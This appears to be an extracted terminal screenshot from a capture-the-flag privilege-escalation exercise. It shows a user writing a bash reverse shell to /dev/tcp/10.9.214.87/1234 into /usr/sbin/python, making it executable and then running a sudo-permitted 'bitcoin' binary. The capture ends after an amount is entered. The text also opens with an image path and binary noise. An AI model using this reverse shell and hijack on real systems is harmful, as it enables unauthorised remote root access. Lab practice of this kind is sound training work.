 x�/     X�Orka@osboxes:~/Desktop$ echo "bash -c 'bash -i >& /dev/tcp/10.9.214.87/1234 0>&1'"
 > /usr/sbin/python && chmod +x /usr/sbin/python
<1'" > /usr/sbin/python && chmod +x /usr/sbin/python
Orka@osboxes:~/Desktop$ sudo -l
sudo -l
Matching Defaults entries for Orka on osboxes:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User Orka may run the following commands on osboxes:
    (root) /home/Orka/Desktop/bitcoin
Orka@osboxes:~/Desktop$ sudo /home/Orka/Desktop/bitcoin
sudo /home/Orka/Desktop/bitcoin
Enter the password : password
password
Access Granted...
                        User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins : 7
7